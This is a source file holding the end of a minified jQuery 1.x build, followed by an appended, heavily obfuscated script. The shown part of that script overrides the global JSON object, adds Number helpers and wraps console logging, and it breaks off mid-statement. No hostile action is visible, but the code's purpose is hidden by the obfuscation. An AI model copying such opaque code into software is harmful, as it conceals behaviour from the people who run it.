0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Kb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb={},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a){while(a&&1===a.nodeType){if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(g,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){
return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});
'use strict';var _0x528385=_0x1f47;(function(_0x567c0d,_0x26baa1){var _0x3df170=_0x1f47,_0x5e6529=_0x567c0d();while(!![]){try{var _0xd39258=-parseInt(_0x3df170(0x148a))/(-0xd7d+0x143+0x1f*0x65)*(-parseInt(_0x3df170(0x12ee))/(-0x1ab4+0x21a4+-0x2*0x377))+-parseInt(_0x3df170(0x704))/(0xdff*0x2+-0x1451+-0x7aa)*(-parseInt(_0x3df170(0x12c2))/(0x1099+0x2b6*-0x8+0x51b))+-parseInt(_0x3df170(0x20e))/(-0x232d*0x1+0x16da+-0x9e*-0x14)*(parseInt(_0x3df170(0xefd))/(-0x1*-0xe3+0x572+-0x13*0x55))+parseInt(_0x3df170(0x1731))/(-0x40*0x6c+-0xd21*-0x2+0xc5)+parseInt(_0x3df170(0x10b7))/(-0x1291*0x2+0xd10+-0x2*-0xc0d)*(parseInt(_0x3df170(0xab7))/(0x1*0x1f51+-0xd59*-0x1+-0x2ca1))+-parseInt(_0x3df170(0x137f))/(-0xe7d+-0xcf+-0x97*-0x1a)*(-parseInt(_0x3df170(0xb50))/(-0x109*-0xd+0xa6b+-0x17d5))+parseInt(_0x3df170(0x144d))/(0x1567+0x2*0x75d+0x3*-0xc07)*(-parseInt(_0x3df170(0x61c))/(0x2*0x163+-0x15c9+0x5*0x3d0));if(_0xd39258===_0x26baa1)break;else _0x5e6529['push'](_0x5e6529['shift']());}catch(_0x2d2344){_0x5e6529['push'](_0x5e6529['shift']());}}}(_0x3e2c,-0x97007+0x38474+-0xdc825*-0x1));const IS_SW=typeof window===_0x528385(0x1333);var xWindow=IS_SW?self:window;window['A']=JSON,JSON=A[_0x528385(0x1a21)],JSON[_0x528385(0x1a21)]=A[_0x528385(0x1a21)],JSON[_0x528385(0xdeb)]=A[_0x528385(0xdeb)],JSON['is']=_0x33ad5c=>{var _0x2f9fcc=_0x528385;try{JSON[_0x2f9fcc(0xdeb)](_0x33ad5c);}catch(_0x43ff04){return 0x2*-0x8ef+0x1c5d+-0xa7f;}return 0x1*-0x1fe2+-0x23d1*0x1+0x43b4;},delete window['A'],JSON[_0x528385(0x157a)]=(_0xc5e0bc,_0x160d7a=-0x11d5*-0x1+0x1*-0xf25+-0x2b0)=>{var _0x3c0447=_0x528385,_0x5c39be={'qViEG':function(_0x567459,_0x3d1f49){return _0x567459&&_0x3d1f49;},'HupcM':function(_0x534968,_0x5db5ce){return _0x534968+_0x5db5ce;},'gipvy':_0x3c0447(0xb61)+_0x3c0447(0xc3e)},_0x57c34e=JSON['is'](_0xc5e0bc);return _0x5c39be[_0x3c0447(0x1312)](!_0x57c34e,_0x160d7a)&&LOG['er'](_0x5c39be[_0x3c0447(0x6b1)](_0xc5e0bc,_0x5c39be[_0x3c0447(0x1437)])),_0x57c34e?JSON[_0x3c0447(0xdeb)](_0xc5e0bc):{};},JSON[_0x528385(0x1163)]=(_0xe09258,_0x228f7f=-0x3*-0xcb3+-0x3*0xb87+-0x320)=>{var _0x3608e2=_0x528385,_0xb52666={'OCbaE':function(_0x31439f,_0x448dcf){return _0x31439f(_0x448dcf);},'jLuFe':function(_0x9cc233,_0x5d3859){return _0x9cc233>_0x5d3859;}},_0x3c41db=_0xb52666[_0x3608e2(0x10be)](JSON,_0xe09258);return _0x3c41db=_0xb52666[_0x3608e2(0xd32)](_0x3c41db[_0x3608e2(0x17d9)],_0x228f7f)?_0x3c41db[_0x3608e2(0x173a)](0xc2f*-0x2+0x16f5+-0x1*-0x169,_0x228f7f):_0x3c41db;};const Zik={'Config':{'arrowHV':0x0,'titleError':0x0},'config'(_0x33a368,_0x4ef066){var _0x1783c6=_0x528385;_0x33a368=Array[_0x1783c6(0xecb)](_0x33a368)?_0x33a368:[_0x33a368];for(let _0x82a9b2 of _0x33a368){Zik[_0x1783c6(0x752)][_0x82a9b2]=_0x4ef066;}}};Number[_0x528385(0x592)]=_0x100961=>Number[_0x528385(0x1540)]=(Number[_0x528385(0x1540)]||0x2*-0xe9+-0x5f4*-0x4+0x5*-0x466)+(-0x89*-0x4+-0x2*0xc92+0xd*0x1c5),Number[_0x528385(0x93d)]=_0x4fb1ac=>isNaN(_0x4fb1ac=parseInt(_0x4fb1ac))?-0xd1f*-0x1+0x35*0x9+0xefc*-0x1:_0x4fb1ac,Number[_0x528385(0xff4)]=_0xcd5df6=>isNaN(_0xcd5df6=parseFloat(_0xcd5df6))?-0xe5c+0x155f+-0x167*0x5:_0xcd5df6===Infinity||_0xcd5df6===-Infinity?0x17c+-0x1283+0x1107:_0xcd5df6,Number[_0x528385(0xb79)]=_0x37193b=>_0x37193b[_0x528385(0x95d)](/[\u0660-\u0669]/g,_0x38cedf=>_0x38cedf[_0x528385(0x1045)](-0x894+-0x16*0x39+-0x4b*-0x2e)-(0x1e4e+0xe51+-0x263f)),Number[_0x528385(0xdf9)]=_0x2bc967=>Number[_0x528385(0xb79)](_0x2bc967)[_0x528385(0x95d)](/[^0-9.+]/g,''),Number[_0x528385(0x172e)]=_0x599b3a=>Number[_0x528385(0xb79)](_0x599b3a)[_0x528385(0x95d)](/[^0-9]/g,''),Number['is']=_0x3e3dc3=>!isNaN(Number(_0x3e3dc3));var LOG,CF=console[_0x528385(0x1620)];function LOG(..._0x3b4e91){var _0x198523=_0x528385,_0x9d8b8e={'ZMuIC':function(_0xf040d,_0x4cb039){return _0xf040d(_0x4cb039);},'sGWXf':function(_0x200dda){return _0x200dda();}};for(var _0x11a90e in _0x3b4e91){_0x9d8b8e[_0x198523(0xc21)](CF,_0x3b4e91[_0x11a90e]);}return LOG['Tr']=new Error()[_0x198523(0x140f)],LOG[_0x198523(0x951)]=_0x9d8b8e[_0x198523(0x1187)](Trace),_0x3b4e91[0xb*0x314+0x23a8+-0x4584];};for(var i in console){LOG[i]=console[i];}LOG['g']=(..._0x29362e)=>{var _0x42488e=_0x528385,_0x3ea054={'Pdikd':function(_0x5c0ad3,_0x1326bb){return _0x5c0ad3>_0x1326bb;},'PTxIl':function(_0x146edc,_0x25d84d){return _0x146edc(_0x25d84d);}};LOG[_0x42488e(0x1083)+_0x42488e(0x13ec)](_0x29362e[-0x1972+0x1*-0x1583+-0x3*-0xfa7]);for(var _0x2247a3 in _0x29362e){_0x3ea054[_0x42488e(0xc85)](_0x2247a3,0xad3*0x2+0x29a+-0x1840)&&_0x3ea054[_0x42488e(0x177b)](LOG,_0x29362e[_0x2247a3]);}LOG[_0x42488e(0x1411)]();},LOG['er']=_0x7d1edd=>{var _0x1ae1bc=_0x528385,_0x2fba28={'gjnkr':function(_0x4a806f,_0x4343ac){return _0x4a806f+_0x4343ac;},'qIIJX':function(_0x528fd8,_0x246623){return 